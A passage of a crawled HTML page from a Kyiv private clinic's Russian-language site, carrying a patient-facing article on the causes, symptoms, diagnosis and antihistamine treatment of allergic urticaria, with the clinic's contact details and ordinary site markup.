

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/disease/alergicna-kropivnicya-16
body_size: 32522
content:

<!-- FAQ: IP MISMATCH REAL (3.149.235.243) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="iavQpPwdstYH8gpgGt5zIPzR5tPNuw7gJOM6IuDz"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Аллергическая крапивница в Киеве -  частная клиника Oberig. Аллергическая крапивница - стоимость, отзывы в клинике европейского уровня</title>
    <meta name="description" content="Аллергическая крапивница - стоимость услуги в частной клинике  Oberig ⚡Осмотр и консультация опытных врачей ⭐ Современное оборудование и квалифицированные специалисты +380(44)521-3003 ⭐️ Аллергическая крапивница - цена на сайте oberig.ua/ru " />
<!--  //  <meta property="og:title" content="Аллергическая крапивница у детей - лечение и профилактика | Клиника "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/disease/alergicna-kropivnicya-16"/>
   // <meta property="og:description" content="Диагностика, лечение и профилактика крапивницы при аллергии в Детском аллергоцентре Клиники "Оберіг" в Киеве. Запись на консультацию:&#9742;+380 (44) 521-3003 &#9742;"/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/disease/alergicna-kropivnicya-16"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    
<!--seoshield--version--site--rus-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "headline": "Аллергическая крапивница",
        
        "description": "Диагностика, лечение и профилактика крапивницы при аллергии в Детском аллергоцентре Клиники ",
        "author": "Оберіг",
        "publisher": {
            "@type": "Organization",
            "name": "oberig.ua",
            "url": "https://oberig.ua/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://oberig.ua/ru/disease/alergicna-kropivnicya-16"
        }
    }
    </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/alergicna-kropivnicya-16">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/alergicna-kropivnicya-16">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/alergicna-kropivnicya-16">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/disease/alergicna-kropivnicya-16-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/alergicna-kropivnicya-16">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/alergicna-kropivnicya-16">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/alergicna-kropivnicya-16">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="javascript:void(0)">Аллергическая крапивница</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Аллергическая крапивница",
            "item": "https://oberig.ua/ru/disease/alergicna-kropivnicya-16"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Аллергическая крапивница</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Аллергическая крапивница">
				</div>
				<div class="container disease">
					<h2 style="text-align: justify;">ПРЕИМУЩЕСТВА ДИАГНОСТИКИ И ЛЕЧЕНИЯ АЛЛЕРГИЧЕСКОЙ КРАПИВНИЦЫ В УНИВЕРСАЛЬНОЙ КЛИНИКЕ «ОБЕРІГ»</h2><ul><li style="text-align: justify;">Специализированный <a href="https://oberig.ua/ru/categories/dityacii-alergocentr-4">Детский аллергоцентр</a><span>&nbsp;</span>для маленьких пациентов</li><li style="text-align: justify;">Мощная диагностическая база</li><li style="text-align: justify;">Высококвалифицированные опытные <a href="https://oberig.ua/ru/likari/children?specialty_id=50">врачи-аллергологи</a></li><li style="text-align: justify;">При необходимости консультации врачей других специальностей – педиатров, дерматологов и т.д.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;">Крапивница – это довольно распространенное мультифакторное заболевание. Ее проявления возможны как реакция на пищу, на фоне вирусной инфекции и глистной инвазии. Она может быть вызвана воздействием химических веществ или других факторов (давление, холод и т.д.). В результате на коже возникают зудящие приподнятые бледно-розовые волдыри. Они напоминают ожоги крапивой, поэтому заболевание и называют крапивницей.</p><h2 style="text-align: justify;">ПРИЧИНЫ АЛЛЕРГИЧЕСКОЙ КРАПИВНИЦЫ</h2><p style="text-align: justify;"><span>Чаще всего крапивница возникает в ответ на воздействие аллергенов. Это могут быть:</span></p><ul><li style="text-align: justify;">пищевые продукты (арахис, яйца, орехи, креветки, клубника и др.),</li><li style="text-align: justify;">медикаменты (некоторые антибиотики, аспирин, ибупрофен и др.),</li><li style="text-align: justify;">укусы насекомых,</li><li style="text-align: justify;">пыльца,</li><li style="text-align: justify;">пылевые клещи,</li><li style="text-align: justify;">плесень,</li><li style="text-align: justify;">животные,</li><li style="text-align: justify;">латекс.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;">Крапивница также может быть вызвана физическими стимулами, такими как давление, холод, жара, бактериальными и вирусными инфекциями, стрессом, ультрафиолетовым облучением.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Аллергическая крапивница сопровождается выработкой антител IgE. Если этого не происходит, считается, что в данном случае крапивница не имеет аллергической природы. Часто причины крапивницы остаются неизвестными, особенно при длительном течении заболевания.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Механизм образований волдырей связан с повышением проницаемости капиллярных сосудов под воздействием гистамина. В ткань, которая находится под самой поверхностью кожи, поступает жидкость. Пораженный участок набухает, краснеет и воспаляется.</p><h2 style="text-align: justify;">СИМПТОМЫ АЛЛЕРГИЧЕСКОЙ КРАПИВНИЦЫ</h2><p style="text-align: justify;"><span>Волдыри при аллергической крапивнице появляются на любом участке тела. Они могут менять свою форму, исчезать и вскоре возникать на новом месте. Если нажать на волдырь, он белеет.</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Выделяют острую и хроническую крапивницу. В первом случае симптомы проходят в течение нескольких дней или недель. Острая крапивница чаще встречается у детей и подростков.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Крапивницу считают хронической, если волдыри присутствуют практически ежедневно более 6 недель. При этом каждый из них «живет» не дольше суток. После исчезновения волдыря на коже не остается никаких синяков, шрамов или других следов.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Крапивница похожа на ангиоэдему (отек Квинке), которая охватывает более глубокие слои кожи и подкожных тканей. Ангиоэдема вызывает отек рук, ног, рта, губ, глаз и горла. В тяжелых случаях она приводит к затруднению дыхания, болям в животе.</p><h2 style="text-align: justify;">ДИАГНОСТИКА АЛЛЕРГИЧЕСКОЙ КРАПИВНИЦЫ</h2><p style="text-align: justify;">Для опытного аллерголога диагностика крапивницы при осмотре не представляет особых &nbsp;трудностей. Врач выясняет локализацию высыпаний, время появления и длительность существования отдельного пузыря. Он может назначить кожные пробы для выявления аллергенов, анализы крови.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Иногда установить, что вызывает крапивницу, довольно просто. Например, человек съедает арахис или креветки, и вскоре появляются волдыри. Но бывает, что врач совместно с пациентом вынуждены провести настоящее «детективное расследование», чтобы найти триггеры заболевания.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Причины хронической крапивницы в большинстве случаев остаются неизвестными. Чаще всего она не связана с аллергическими реакциями. Пациента с хронической крапивницей необходимо тщательно обследовать, чтобы исключить серьезные заболевания, которые могут сопровождаться образованием волдырей (например, некоторые виды рака,<span>&nbsp;</span><a href="https://oberig.ua/ru/disease/gepatit-48">гепатиты</a>, системная красная волчанка и др.).</p><h2 style="text-align: justify;">ЛЕЧЕНИЕ АЛЛЕРГИЧЕСКОЙ КРАПИВНИЦЫ</h2><p style="text-align: justify;">Если причина аллергической крапивницы известна, то, прежде всего, нужно избегать воздействия аллергена. Например, исключить из рациона опасные продукты. Острая крапивница обычно проходит в течение недели.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Для лечения &nbsp;аллергической крапивницы у детей и взрослых часто используют антигистаминные препараты без седативного эффекта. Они блокируют действие гистамина – вещества, которое вызывает симптомы аллергии, в том числе, волдыри на коже.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Антигистаминные препараты – эффективны и удобны (их принимают один раз в день). Для облегчения зуда можно прикладывать холодные компрессы. В тяжелых случаях для лечения аллергической крапивницы назначают короткий курс кортикостероидов, например, преднизолона.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Если у вас или вашего ребенка возникли симптомы крапивницы, обращайтесь в Универсальную клинику «Оберіг». Запишитесь на прием к врачу-аллергологу по телефону:</p><p style="text-align: justify;"><a href="tel:+380445213003">(044) 521 30 03</a></p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
